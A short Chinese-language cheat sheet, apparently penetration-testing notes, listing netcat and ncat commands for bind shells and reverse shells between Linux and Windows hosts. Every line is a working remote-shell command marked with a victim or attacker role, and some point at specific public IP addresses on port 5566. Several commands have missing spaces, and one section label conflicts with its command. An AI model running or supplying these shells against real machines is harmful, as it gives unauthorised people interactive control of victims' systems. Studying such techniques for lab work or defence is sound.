 正向连接：受害者监听端口，攻击者主动连接
Linux 控制 Windows
受害者：绑定CMD到本地5566端口并监听
nc-e cmd -lvp 5566
攻击者：主动连接受害者5566端口
ncat 47.122.23.131 5566
Windows 控制 Linux
受害者：绑定 SH 到本地5566端口并监听
ncat -e/bin/sh -lvp 5566
攻击者：主动连接受害者5566端口
nc 47.94.236.117 5566
反向连接：攻击者监听端口，受害者主动连接
Windows 控制 Linux
受害者：绑定 CMD 到攻击者5566端口，并主动连接
ncat-e/bin/sh 47.122.23.131 5566
攻击者：监听5566端口，等待受害者连接
nc-lvvp 5566
Linux 控制 Windows
受害者：绑定CMD 到攻击者5566端口，并主动连接
nc-e cmd 47.94.236.117 5566
攻击者：监听5566端口，等待受害者连接
ncat -lvvp 5566